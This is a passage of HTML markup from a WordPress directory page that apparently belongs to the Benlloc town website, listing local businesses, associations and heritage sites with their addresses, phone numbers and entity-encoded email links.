        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/abel-garcia-agut" title="Abel Garcia Agut" class=" sabai-entity-permalink sabai-entity-id-108 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abel Garcia Agut</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 6, Benlloc</span> <span class="sabai-directory-distance">0.19 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">663712232</span><span class="sabai-visible-xs-inline"><a href="tel:663712232">663712232</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;arra&#64;&#98;en&#108;loc&#46;e&#115;" target="_blank">su&#98;arra&#64;&#98;en&#108;loc&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-45" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_13ffbe404fd1cb364287b5d186618ff5.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1770742254" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_13ffbe404fd1cb364287b5d186618ff5.jpg" alt="ESTARN2.JPG" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_13ffbe404fd1cb364287b5d186618ff5.jpg" rel="prettyPhoto[sabai-directory-directory_listing-45]" data-slb-active="1" data-slb-asset="1770742254" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/13ffbe404fd1cb364287b5d186618ff5.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_13ffbe404fd1cb364287b5d186618ff5.jpg" alt="ESTARN2.JPG" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_31be1296e61638c737c0f907e61a7042.jpg" rel="prettyPhoto[sabai-directory-directory_listing-45]" data-slb-active="1" data-slb-asset="968886740" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/31be1296e61638c737c0f907e61a7042.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_31be1296e61638c737c0f907e61a7042.jpg" alt="Façanadarrere.jpg" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/casa-daniel" title="Casa Daniel" class=" sabai-entity-permalink sabai-entity-id-45 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Casa Daniel</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castell de Miravet, 17. Benlloc</span> <span class="sabai-directory-distance">0.19 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619869844/649849201/964 062 662</span><span class="sabai-visible-xs-inline"><a href="tel:619869844649849201964062662">619869844/649849201/964 062 662</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;&#114;&#114;a&#64;be&#110;ll&#111;&#99;.es" target="_blank">&#115;ub&#97;&#114;&#114;a&#64;be&#110;ll&#111;&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-105" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/daniel-martin-bort" title="Daniel Martín Bort" class=" sabai-entity-permalink sabai-entity-id-105 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Daniel Martín Bort</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carolines 21, Benlloch</span> <span class="sabai-directory-distance">0.19 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616091999</span><span class="sabai-visible-xs-inline"><a href="tel:616091999">616091999</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium"><span style="font-size: medium">Construcció i reformes</span></span></span></span></p>
<p>&nbsp;</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-17" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_eba776f2b7e656d1f386efd5611ae14b.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1811820638" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_eba776f2b7e656d1f386efd5611ae14b.jpg" alt="Ratafia.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" title="Club excursionista Ratafia" class=" sabai-entity-permalink sabai-entity-id-17 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club excursionista Ratafia</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat 39</span> <span class="sabai-directory-distance">0.19 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">690261083</span><span class="sabai-visible-xs-inline"><a href="tel:690261083">690261083</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339246</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;rra&#64;&#98;&#101;n&#108;&#108;o&#99;&#46;&#101;&#115;" target="_blank">&#115;&#117;&#98;&#97;rra&#64;&#98;&#101;n&#108;&#108;o&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://www.facebook.com/ratafiabenlloch"><i class="fa fa-facebook-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-104" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_0714070c73fed91a8fcdd132aa8aac50.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="644046327" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_0714070c73fed91a8fcdd132aa8aac50.jpg" alt="Jose Fabregat" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" title="Jose Manuel Fabregat Valles" class=" sabai-entity-permalink sabai-entity-id-104 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Fabregat Valles</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Les corregudes 27, Benlloch</span> <span class="sabai-directory-distance">0.2 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609920629</span><span class="sabai-visible-xs-inline"><a href="tel:609920629">609920629</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium"><span style="font-size: medium">Construcció i reformes</span></span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-73" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_9fce80801431ee305a353957c806920c.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="216887597" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_9fce80801431ee305a353957c806920c.png" alt="Ermita de Loreto de Benlloch." itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ermita-de-loreto" title="Ermita de Loreto" class=" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de Loreto</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí vell d&#039;Atzeneta 1. Benlloch</span> <span class="sabai-directory-distance">0.2 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-113" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_791bb3b1eb10a1cb1994a437ed8d50ee.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1219665554" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_791bb3b1eb10a1cb1994a437ed8d50ee.jpg" alt="Antonio Sánchez Rodríguez" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" title="Antonio Sánchez Rodríguez" class=" sabai-entity-permalink sabai-entity-id-113 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Antonio Sánchez Rodríguez</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 72, Benlloc</span> <span class="sabai-directory-distance">0.21 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630632314</span><span class="sabai-visible-xs-inline"><a href="tel:630632314">630632314</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-275" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/joguets-i-dolcos-agut" title="Sol de Sierra -Productos de la tierra" class=" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sol de Sierra -Productos de la tierra</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Adjutori 45, Benlloc</span> <span class="sabai-directory-distance">0.21 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879</span><span class="sabai-visible-xs-inline"><a href="tel:653906879">653906879</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#111;l&#100;e&#115;ier&#114;a&#103;o&#117;&#114;m&#101;&#116;&#64;g&#109;&#97;i&#108;&#46;&#99;o&#109;" target="_blank">&#115;&#111;l&#100;e&#115;ier&#114;a&#103;o&#117;&#114;m&#101;&#116;&#64;g&#109;&#97;i&#108;&#46;&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://soldesierragourmet.com" target="_blank" rel="nofollow external">https://soldesierragourmet.com</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank"></a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-53" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/fontaneria-dealbert" title="Fontaneria Dealbert" class=" sabai-entity-permalink sabai-entity-id-53 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fontaneria Dealbert</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Llibertat 8, Benlloch</span> <span class="sabai-directory-distance">0.21 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616394224</span><span class="sabai-visible-xs-inline"><a href="tel:616394224">616394224</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-12" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_a75bef10d7a34bba719a3f59827b0d81.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="736463687" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_a75bef10d7a34bba719a3f59827b0d81.jpg" alt="" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_a75bef10d7a34bba719a3f59827b0d81.jpg" rel="prettyPhoto[sabai-directory-directory_listing-12]" data-slb-active="1" data-slb-asset="736463687" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a75bef10d7a34bba719a3f59827b0d81.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_a75bef10d7a34bba719a3f59827b0d81.jpg" alt="" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_fb5f66380a8ce0aae66d44550d820817.gif" rel="prettyPhoto[sabai-directory-directory_listing-12]" data-slb-active="1" data-slb-asset="483160931" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fb5f66380a8ce0aae66d44550d820817.gif" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_fb5f66380a8ce0aae66d44550d820817.gif" alt="cra_mapa.gif" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ampa-el-trescaire" title="AMPA El Trescaire" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">AMPA El Trescaire</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.21 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 73 88 20</span><span class="sabai-visible-xs-inline"><a href="tel:964738820">964 73 88 20</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">636942612</span><span class="sabai-visible-xs-inline"><a href="tel:636942612">636942612</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;r&#114;&#97;&#64;&#98;en&#108;lo&#99;&#46;es" target="_blank">su&#98;&#97;r&#114;&#97;&#64;&#98;en&#108;lo&#99;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-3" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_defcf6e6b2b392faf9f888b17a78a4c9.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1573340189" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_defcf6e6b2b392faf9f888b17a78a4c9.jpg" alt="la_foto_1.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" title="Associació de pensionistes i jubilats Daniel Fortea" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de pensionistes i jubilats Daniel Fortea</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.21 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 65</span><span class="sabai-visible-xs-inline"><a href="tel:964339265">964 33 92 65</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">606998291</span><span class="sabai-visible-xs-inline"><a href="tel:606998291">606998291</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;&#114;&#97;&#64;&#98;en&#108;&#108;&#111;&#99;.e&#115;" target="_blank">&#115;&#117;&#98;a&#114;&#114;&#97;&#64;&#98;en&#108;&#108;&#111;&#99;.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-118" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/agusti-albert-ferrando" title="Julian Atanasiu" class=" sabai-entity-permalink sabai-entity-id-118 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Julian Atanasiu</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Àngel Ortega, 4</span> <span class="sabai-directory-distance">0.21 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657456251</span><span class="sabai-visible-xs-inline"><a href="tel:657456251">657456251</a></span></div>
